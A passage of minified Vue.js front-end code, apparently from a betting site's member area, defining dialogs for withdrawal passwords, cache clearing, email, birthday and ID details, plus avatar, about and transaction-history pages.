[rt,e(b).confirmNewPassword]]),l(_,{icon:e(ne)(e(s).confirmNewPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[7]||(m[7]=$=>e(s).confirmNewPassword=!e(s).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:E},[D(n(k.$t("main.save")),1)])),[[w]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Zr=re(qr,[["__scopeId","data-v-43651b7f"]]);const Xr={class:"dialog-warp","min-h-304":"","w-316":""},Qr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},ec={"text-14":""},tc={class:"input"},nc=["type","maxlength","placeholder"],sc={class:"input"},oc=["type","placeholder"],ac={class:"input"},ic=["type","placeholder"],lc={__name:"upload-withdraw-pwssword",setup(g,{expose:r}){const{t:u}=he(),{setLoading:i}=Je(),{userInfo:f,onGetUserInfo:v}=pe(),p=I(!1),b=I(),s=Ne({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),c=Ne({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function R(){b.value.resetValidation(),p.value=!1;for(const o in s)s[o]=""}const T=I("");function E(o){T.value=o,s.memberId=Number(f.id),p.value=!0}function k(o){return o===s.newPassword}async function m(){try{await b.value.validate();const o={},_=mt(s);o.newPassword=bt(_.newPassword),o.memberId=f.id;const A=T.value==="add"?"loginPassword":"oldPassword";o[A]=bt(_.oldPassword),i(!0);let h=T.value==="add"?"/consumer/member/member/setWithdrawPwd":"/consumer/member/member/changeWithdrawPwd";const{code:y}=await _e.post(h,o);y==="10000"&&(Oe(u("common.success")),v(),R())}catch(o){console.error(o)}finally{i(!1)}}return r({onOpen:E}),(o,_)=>{const A=Ce,h=De,y=Ke,L=Qe,w=et,$=Be,C=le("shrink-on-click");return a(),de($,{show:e(p),"onUpdate:show":_[9]||(_[9]=K=>ue(p)?p.value=K:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Xr,[t("div",Qr,[t("div",ec,n(e(T)==="add"?o.$t("main.setWithdrawPassword"):o.$t("main.changeWithdrawPassword")),1),l(A,{name:"cross",color:"#666",onClick:R})]),l(w,{ref_key:"refsForm",ref:b},{default:O(()=>[l(L,{inset:""},{default:O(()=>[l(y,{modelValue:e(s).oldPassword,"onUpdate:modelValue":_[2]||(_[2]=K=>e(s).oldPassword=K),name:"oldPassword",rules:[...e(T)==="add"?[{required:!0,message:o.$t("main.inputWithdrawPasswordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:o.$t("main.inputWithdrawPasswordTip1")}]:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")}]]},{input:O(()=>[t("div",tc,[l(h,{icon:e(ne)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":_[0]||(_[0]=K=>e(s).oldPassword=K),style:{width:"100%"},type:e(c).oldPassword?"text":"password",maxlength:e(T)==="add"?15:6,placeholder:e(T)==="add"?o.$t("main.inputWithdrawPassword"):o.$t("registerLogin.passwordTip")},null,8,nc),[[rt,e(s).oldPassword]]),l(h,{icon:e(ne)(e(c).oldPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:_[1]||(_[1]=K=>e(c).oldPassword=!e(c).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(y,{modelValue:e(s).newPassword,"onUpdate:modelValue":_[5]||(_[5]=K=>e(s).newPassword=K),name:"newPassword",rules:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")}]},{input:O(()=>[t("div",sc,[l(h,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":_[3]||(_[3]=K=>e(s).newPassword=K),style:{width:"100%"},type:e(c).newPassword?"text":"password",maxlength:6,placeholder:e(T)==="add"?o.$t("main.setWithdrawPassword"):o.$t("main.newWithdrawPassword")},null,8,oc),[[rt,e(s).newPassword]]),l(h,{icon:e(ne)(e(c).newPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:_[4]||(_[4]=K=>e(c).newPassword=!e(c).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(y,{modelValue:e(s).confirmNewPassword,"onUpdate:modelValue":_[8]||(_[8]=K=>e(s).confirmNewPassword=K),name:"confirmNewPassword",rules:[{required:!0,message:o.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:o.$t("main.withdrawPasswordTip")},{validator:k,message:o.$t("registerLogin.verificationP")}]},{input:O(()=>[t("div",ac,[l(h,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":_[6]||(_[6]=K=>e(s).confirmNewPassword=K),style:{width:"100%"},type:e(c).confirmNewPassword?"text":"password",maxlength:6,placeholder:e(T)==="add"?o.$t("main.confirmWithdrawPassword"):o.$t("main.confirmNewPassword")},null,8,ic),[[rt,e(s).confirmNewPassword]]),l(h,{icon:e(ne)(e(c).confirmNewPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:_[7]||(_[7]=K=>e(c).confirmNewPassword=!e(c).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(y,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:m},[D(n(o.$t("main.save")),1)])),[[C]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},rc=re(lc,[["__scopeId","data-v-8e6b6ef1"]]);const cc={class:"dialog-warp","min-h-104":"","w-316":""},_c={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},dc={"text-14":""},mc={style:{"text-align":"center","font-size":"0.81rem",padding:"0.63rem 0"}},uc={__name:"clear-cache",setup(g,{expose:r}){const{clearToken:u}=dt(),i=I(!1);function f(){i.value=!1}function v(){i.value=!0}async function p(){window.location.replace(window.location.origin+"/#/index"),localStorage.clear(),sessionStorage.clear();const b=document.cookie.split("; ");for(let s of b){const c=s.indexOf("="),R=c>-1?s.substr(0,c):s;document.cookie=R+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/"}u()}return r({onOpen:v}),(b,s)=>{const c=Ce,R=Ke,T=Qe,E=et,k=Be,m=le("shrink-on-click");return a(),de(k,{show:e(i),"onUpdate:show":s[0]||(s[0]=o=>ue(i)?i.value=o:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",cc,[t("div",_c,[t("div",dc,n(b.$t("main.cloca")),1),l(c,{name:"cross",color:"#666",onClick:f})]),l(E,null,{default:O(()=>[t("div",mc,n(b.$t("main.clocaMsg")),1),l(T,{inset:""},{default:O(()=>[l(R,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:p},[D(n(b.$t("main.sure")),1)])),[[m]])]),_:1})]),_:1})]),_:1})])]),_:1},8,["show"])}}},pc=re(uc,[["__scopeId","data-v-2487505a"]]);const gc={class:"dialog-warp","min-h-104":"","w-316":""},vc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},bc={"text-14":""},fc={class:"input"},hc=["placeholder"],wc={__name:"add-email",setup(g,{expose:r}){const{t:u}=he(),{setLoading:i}=Je(),{onUpdateUserinfo:f}=pe(),v=I(!1),p=I(),b=Ne({email:""});function s(){p.value.resetValidation(),b.email="",v.value=!1}function c(){v.value=!0}async function R(){await p.value.validate(),on({message:u("main.addEmailTip"),className:"addValidDialog",confirmButtonText:u("home.confirm"),showCancelButton:!0}).then(()=>{T()})}async function T(){try{const E=mt(b);i(!0);const{code:k}=await _e.post("/consumer/member/member/update",E);k==="10000"&&(await f("email",b.email),Oe(u("common.success")),s())}catch(E){console.error(E)}finally{i(!1)}}return r({onOpen:c}),(E,k)=>{const m=Ce,o=Ke,_=Qe,A=et,h=Be,y=le("shrink-on-click");return a(),de(h,{show:e(v),"onUpdate:show":k[2]||(k[2]=L=>ue(v)?v.value=L:null),class:"bind-mobile-dialog","show-confirm-button":!1},{default:O(()=>[t("div",gc,[t("div",vc,[t("div",bc,n(E.$t("main.addEmail")),1),l(m,{name:"cross",color:"#666",onClick:s})]),l(A,{ref_key:"refsForm",ref:p},{default:O(()=>[l(_,{inset:""},{default:O(()=>[l(o,{modelValue:e(b).email,"onUpdate:modelValue":k[1]||(k[1]=L=>e(b).email=L),name:"email",rules:[{required:!0,message:E.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:E.$t("registerLogin.verificationE")}]},{input:O(()=>[t("div",fc,[F(t("input",{"onUpdate:modelValue":k[0]||(k[0]=L=>e(b).email=L),style:{width:"100%"},maxlength:100,placeholder:E.$t("registerLogin.mailTip")},null,8,hc),[[_t,e(b).email]])])]),_:1},8,["modelValue","rules"]),l(o,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:R},[D(n(E.$t("main.save")),1)])),[[y]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},yc=re(wc,[["__scopeId","data-v-adfb1765"]]);const $c={class:"dialog-warp","min-h-104":"","w-316":""},Tc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":""},Cc={"text-14":""},Rc={__name:"add-birthday",setup(g,{expose:r}){const{t:u}=he(),{setLoading:i}=Je(),{onUpdateUserinfo:f}=pe(),v=I([ee().year(),ee().month()+1,ee().date()]),p=I(!1),b=I(),s=Ne({birthday:""});function c(){s.birthday="",p.value=!1}function R(){p.value=!0}const T=new Date,E=ee().subtract(100,"year"),k=G(()=>new Date(E)),m=G(()=>T);function o(A){s.birthday=A.selectedValues.join("-"),on({message:u("main.addBirthdayTip"),className:"addValidDialog",confirmButtonText:u("home.confirm"),showCancelButton:!0}).then(()=>{_()})}async function _(){try{const A=mt(s);i(!0);const{code:h}=await _e.post("/consumer/member/member/update",A);h==="10000"&&(await f("birthday",s.birthday),Oe(u("common.success")),c())}catch(A){console.error(A)}finally{i(!1)}}return r({onOpen:R}),(A,h)=>{const y=Ce,L=It,w=Qe,$=et,C=Be;return a(),de(C,{show:e(p),"onUpdate:show":h[1]||(h[1]=K=>ue(p)?p.value=K:null),class:"bind-birthday-dialog","show-confirm-button":!1},{default:O(()=>[t("div",$c,[t("div",Tc,[t("div",Cc,n(e(u)("main.addBirthday")),1),l(y,{name:"cross",color:"#666",onClick:c})]),l($,{ref_key:"refsForm",ref:b},{default:O(()=>[l(w,{inset:""},{default:O(()=>[l(L,{modelValue:e(v),"onUpdate:modelValue":h[0]||(h[0]=K=>ue(v)?v.value=K:null),class:"content","min-date":e(k),"max-date":e(m),onConfirm:o,onCancel:c},null,8,["modelValue","min-date","max-date"])]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Ec=re(Rc,[["__scopeId","data-v-c743ff06"]]);const kc={class:"dialog-warp","min-h-234":"","w-316":""},Sc={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Ic={"text-14":""},Ac={class:"input"},Dc=["placeholder"],Nc={class:"input"},xc=["placeholder"],Oc={__name:"upload-id",setup(g,{expose:r}){const{t:u}=he(),{setLoading:i}=Je(),{userInfo:f,onUpdateUserinfo:v}=pe(),p=I(!1),b=I(),s=Ne({identifiedNo:"",realName:""});function c(){b.value.resetValidation(),p.value=!1;for(const E in s)s[E]=""}function R(){s.realName=f.realName,s.identifiedNo=f.identifiedNo,p.value=!0}async function T(){try{await b.value.validate();const E=mt(s);i(!0);const{code:k}=await _e.post("/consumer/member/member/update",E);k==="10000"&&(await v("identifiedNo",s.identifiedNo),await v("realName",s.realName),Oe(u("common.success")),c())}catch(E){console.error(E)}finally{i(!1)}}return r({onOpen:R}),(E,k)=>{const m=Ce,o=De,_=Ke,A=Qe,h=et,y=Be,L=le("shrink-on-click");return a(),de(y,{show:e(p),"onUpdate:show":k[4]||(k[4]=w=>ue(p)?p.value=w:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",kc,[t("div",Sc,[t("div",Ic,n(e(f).identifiedNo?E.$t("wallet.editPersonalId"):E.$t("wallet.setPersonalId")),1),l(m,{name:"cross",color:"#666",onClick:c})]),l(h,{ref_key:"refsForm",ref:b},{default:O(()=>[l(A,{inset:""},{default:O(()=>[l(_,{modelValue:e(s).realName,"onUpdate:modelValue":k[1]||(k[1]=w=>e(s).realName=w),name:"realName",rules:[{required:!0,message:E.$t("wallet.realName")}]},{input:O(()=>[t("div",Ac,[l(o,{icon:e(ne)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":k[0]||(k[0]=w=>e(s).realName=w),style:{width:"100%"},type:"text",placeholder:E.$t("wallet.realName")},null,8,Dc),[[_t,e(s).realName]])])]),_:1},8,["modelValue","rules"]),l(_,{modelValue:e(s).identifiedNo,"onUpdate:modelValue":k[3]||(k[3]=w=>e(s).identifiedNo=w),name:"identifiedNo",rules:[{required:!0,message:E.$t("wallet.realNameInputTips")}]},{input:O(()=>[t("div",Nc,[l(o,{icon:e(ne)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":k[2]||(k[2]=w=>e(s).identifiedNo=w),style:{width:"100%"},type:"text",placeholder:E.$t("wallet.realNameInputTips"),maxlength:"15"},null,8,xc),[[_t,e(s).identifiedNo]])])]),_:1},8,["modelValue","rules"]),l(_,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:T},[D(n(E.$t("main.save")),1)])),[[L]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Pc=re(Oc,[["__scopeId","data-v-bb4e4139"]]);const Dt=g=>(ot("data-v-34e67bb1"),g=g(),at(),g),Lc={class:"my-info-page"},Vc={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},Uc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Bc={class:"label"},Mc={w30:"",h30:"",class:"user-head",alt:""},jc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Yc={class:"label"},Fc={class:"setup"},Jc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Kc=Dt(()=>t("div",{class:"label"},n("UID"),-1)),Wc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Gc={class:"label"},zc={class:"label"},Hc={class:"setup"},qc={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Zc={class:"label"},Xc={class:"label"},Qc={class:"setup"},e_={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},t_={class:"label"},n_={class:"setup"},s_=Dt(()=>t("div",null,null,-1)),o_={class:"label"},a_={class:"setup"},i_=Dt(()=>t("div",null,null,-1)),l_={class:"label"},r_={class:"setup"},c_=Dt(()=>t("div",null,null,-1)),__={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{merchantConfigList:i}=u,f=We(),v=pe(),{showBindPhoneModal:p}=en(),{avatarUrl:b}=be(v),s=G(()=>v.userInfo),c=I(),R=I(),T=I(),E=I(),k=I(),m=I(),o=I();Te(async()=>{await v.onGetUserInfo()});function _(){s.value.mobile||p({isShow:!0})}function A(){s.value.email||k.value.onOpen()}function h(){s.value.birthday||m.value.onOpen()}function y(){R.value.onOpen()}function L(){let C=s.value.isSetWithdrawPassword==="FALSE"?"add":"edit";T.value.onOpen(C)}function w(){E.value.onOpen()}const $=G(()=>!!i.find(C=>C.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION"));return(C,K)=>{const B=ke,Z=Ce,se=De,U=le("lazy");return a(),d("div",Lc,[l(B,{"n-title":C.$t("home.myinfo"),"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),t("div",Vc,n(C.$t("home.myinfo")),1),t("div",Uc,[t("div",Bc,n(C.$t("main.avatar")),1),t("div",{class:"setup",onClick:K[0]||(K[0]=Y=>e(f).push("/main/avatar"))},[F(t("img",Mc,null,512),[[U,e(b)]]),l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),t("div",jc,[t("div",Yc,n(C.$t("main.nickname")),1),t("div",Fc,[t("div",null,n(e(s).nickName),1)])]),t("div",Jc,[Kc,t("div",{class:"setup",onClick:K[1]||(K[1]=Y=>e(xt)(e(s).id))},[t("div",null,n(e(s).id),1),l(se,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",Wc,[t("div",Gc,n(C.$t("registerLogin.inviteCode")),1),t("div",{class:"setup",onClick:K[2]||(K[2]=Y=>e(xt)(e(s).referCode))},[t("div",null,n(e(s).referCode),1),l(se,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:_},[t("div",zc,n(C.$t("main.phone")),1),t("div",Hc,[t("div",null,n(e(s).mobile),1),e(s).mobile?M("",!0):(a(),de(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",qc,[t("div",Zc,n(C.$t("home.mail")),1),t("div",{class:"setup",onClick:A},[t("div",null,n(e(s).email),1),e(s).email?M("",!0):(a(),de(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:h},[t("div",Xc,n(C.$t("main.birthday")),1),t("div",Qc,[t("div",null,n(e(s).birthday),1),e(s).birthday?M("",!0):(a(),de(Z,{key:0,name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])]),t("div",e_,n(C.$t("home.other")),1),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:y},[t("div",t_,n(C.$t("main.changeLoginPassword")),1),t("div",n_,[s_,l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e($)?(a(),d("div",{key:0,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:L},[t("div",o_,n(C.$t("main.changeWithdrawPassword")),1),t("div",a_,[i_,l(Z,{class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])):M("",!0),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:w},[t("div",l_,n(C.$t("main.cloca")),1),t("div",r_,[c_,l(Z,{name:"arrow",class:"mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),l(Mr,{ref_key:"refsUploadNickname",ref:c},null,512),l(yc,{ref_key:"refsAddEmail",ref:k},null,512),l(Ec,{ref_key:"refsAddBirthday",ref:m},null,512),l(Zr,{ref_key:"refsUploadPassword",ref:R},null,512),l(rc,{ref_key:"refsUploadWithdrawPassword",ref:T},null,512),l(pc,{ref_key:"refsclearCache",ref:E},null,512),l(Pc,{ref_key:"refsUploadId",ref:o},null,512)])}}},d_=re(__,[["__scopeId","data-v-34e67bb1"]]),sb=Object.freeze(Object.defineProperty({__proto__:null,default:d_},Symbol.toStringTag,{value:"Module"}));const m_={class:"main_avatar_page"},u_={class:"main_avatar_container"},p_={class:"avatar-item"},g_={alt:""},v_={__name:"index",setup(g){const{currency:r}=Ot(),{onUpdateAvatar:u}=pe(),{userInfo:i}=be(pe()),{setLoading:f}=Je(),{t:v}=he(),p=We(),b=R=>ve(`theme1/other/avatar/${R}.png`),s=async R=>{if(i.value.avatar==R)return;f(!0);const T={avatar:String(R)};(await _e.post("/consumer/member/member/update",T)).code==="10000"&&(await u(String(R)),p.push("/main"),Oe(v("common.success"))),f(!1)},c=R=>r==="PKR"||r==="ZMW"?R>21:!0;return(R,T)=>{const E=ke,k=ll,m=il,o=le("lazy");return a(),d("div",m_,[l(E,{"n-title":R.$t("main.changeavatar"),"is-back-icon":!0},null,8,["n-title"]),t("div",u_,[l(m,{gutter:15,"column-num":3,border:!1},{default:O(()=>[(a(),d(W,null,Ee(60,_=>F(l(k,{key:_,class:ge({"active-avatar":e(i).avatar==_}),onClick:A=>s(_)},{default:O(()=>[t("div",p_,[F(t("img",g_,null,512),[[o,b(_)]])])]),_:2},1032,["class","onClick"]),[[pl,c(_)]])),64))]),_:1})])])}}},b_=re(v_,[["__scopeId","data-v-1a44a372"]]),ob=Object.freeze(Object.defineProperty({__proto__:null,default:b_},Symbol.toStringTag,{value:"Module"}));const f_=g=>(ot("data-v-835657d5"),g=g(),at(),g),h_={class:"about-page"},w_=["onClick"],y_={class:"label",flex:"","items-center":""},$_={class:"setup"},T_=f_(()=>t("div",null,null,-1)),C_=1e3,R_={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{merchantConfigList:i}=u;let f=0,v=null,p=0;const b=I(!1),s=I(""),c=G(()=>{const m=i.find(o=>o.dictKey=="COPYWRITING_CONTACT_WINDOW");return m?JSON.parse(m.dictValue):[]}),R=G(()=>{const m=c.value;return m.map(o=>{o.label=o.name==="Sharechart"?"sharechat":o.name}),m.filter(o=>o.value).sort((o,_)=>(_.sort||0)-(o.sort||0))}),T=m=>{const{isAndroidApp:o}=St(),_=m;if(o)window.open(`tm-action::openUrl::${_}`)||(window.location.href=_);else{let A=window.open();A?A.location=_:window.location.href=_}},E=()=>{const m=Date.now();m-p>C_?f=1:f++,p=m,f>=10&&(v||(b.value=!0),f=0)},k=async()=>{await _e.get("/consumer/common/index/vConsole",{params:{password:bt(s.value)}}).then(async m=>{if(m.code==="10000"){localStorage.setItem("vconsole",1);const{default:o}=await Mo(()=>import("./vconsole.min-d987640d.js").then(_=>_.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]);v=new o,console.log("vConsole 已激活")}})};return(m,o)=>{const _=ke,A=De,h=Ce,y=Ke,L=Be;return a(),d(W,null,[t("div",h_,[l(_,{"n-title":m.$t("main.aboutUs"),"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{right:O(()=>[t("div",{class:"vconsole-btn",onClick:E})]),_:1},8,["n-title","n-background-color"]),(a(!0),d(W,null,Ee(e(R),w=>(a(),d("div",{key:w.name,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:$=>T(w.value)},[t("div",y_,[l(A,{class:"svg-icon",icon:e(ne)(w.label.toLowerCase()),w21:"",h21:"","m-r-5":""},null,8,["icon"]),t("div",null,n(w.name),1)]),t("div",$_,[T_,l(h,{name:"arrow mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,w_))),128))]),l(L,{show:e(b),"onUpdate:show":o[1]||(o[1]=w=>ue(b)?b.value=w:null),title:"vConsole","show-cancel-button":"",onConfirm:k},{default:O(()=>[l(y,{modelValue:e(s),"onUpdate:modelValue":o[0]||(o[0]=w=>ue(s)?s.value=w:null),label:"Password",placeholder:""},null,8,["modelValue"])]),_:1},8,["show"])],64)}}},E_=re(R_,[["__scopeId","data-v-835657d5"]]),ab=Object.freeze(Object.defineProperty({__proto__:null,default:E_},Symbol.toStringTag,{value:"Module"})),ie=ht.global.t,k_=G(()=>[{text:ie("wallet.all"),value:""},{text:ie("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:ie("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:ie("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:ie("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:ie("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:ie("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:ie("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:ie("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:ie("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:ie("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:ie("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:ie("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:ie("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:ie("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:ie("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:ie("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:ie("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"},{text:ie("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"ACTIVITY_INVITE_ROULETTE_REWARD"},{text:ie("subTradeType.ACTIVITY_RECHARGE_ROULETTE_REWARD"),value:"ACTIVITY_RECHARGE_ROULETTE_REWARD"},{text:ie("subTradeType.ACTIVITY_AA_TEAM_PROXY_REWARD"),value:"ACTIVITY_AA_TEAM_PROXY_REWARD"},{text:ie("subTradeType.ACTIVITY_REBATE_REWARD"),value:"ACTIVITY_REBATE_REWARD"},{text:ie("subTradeType.ACTIVITY_RANKING_REWARD"),value:"ACTIVITY_RANKING_REWARD"},{text:ie("subTradeType.ACTIVITY_REGISTRATION_REWARD"),value:"ACTIVITY_REGISTRATION_REWARD"},{text:ie("subTradeType.ACTIVITY_IN_SITE_REWARD"),value:"ACTIVITY_IN_SITE_REWARD"},{text:ie("subTradeType.ACTIVITY_COUPON_REWARD"),value:"ACTIVITY_COUPON_REWARD"},{text:ie("subTradeType.RED_PACKET_RAIN_REWARD"),value:"RED_PACKET_RAIN_REWARD"}]);function S_(){const g=xe(),{initData:r,uniquehirdSitePlatformItemList:u}=be(g),i=I(),f=I([]),v=Ne({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0,gameCategoryEnum:"",platformCode:""}),p=G(()=>{if(!r.value.gameCategories||!Array.isArray(r.value.gameCategories))return[];let y=r.value.gameCategories.map(L=>({text:ie(`common.${L}`),value:L}));return y.unshift({text:ie("wallet.all"),value:""}),y}),b=G(()=>{if(!u.value||!Array.isArray(u.value))return[];let y=u.value.map(L=>({text:L.platformName,value:L.platformCode}));return y.unshift({text:ie("wallet.all"),value:""}),y}),s=I(!1),c=I(!1),R=I(!1),T=I(!1),E=y=>{v.gameCategoryEnum=y.selectedValues[0],R.value=!1,_()},k=y=>{v.platformCode=y.selectedValues[0],T.value=!1,_()};function m(y){v.subTradeTypeEnum=y.selectedValues[0],s.value=!1,_()}function o(y){v.time=y.selectedValues.join("-"),c.value=!1,_()}function _(){f.value=[],v.page=0,v.finished=!1,Ct(()=>{i.value.check()})}async function A(){try{v.page++;const y={tradeTypeEnum:v.tradeTypeEnum,current:v.page,size:20,subTradeTypeEnum:v.subTradeTypeEnum==="All"?"":v.subTradeTypeEnum,startTime:v.time?ee(v.time).format("YYYY-MM-DDT00:00:00"):"",endTime:v.time?ee(v.time).format("YYYY-MM-DDT23:59:59"):""};y.startTime||(y.startTime=ee().format("YYYY-MM-DDT00:00:00")),y.endTime||(y.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:L,data:w}=await _e.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:y});L==="10000"?(f.value=f.value.concat(w),w.length<y.size&&(v.finished=!0)):v.finished=!0}catch(y){v.finished=!0}finally{v.loading=!1}}async function h(){v.page++;try{const 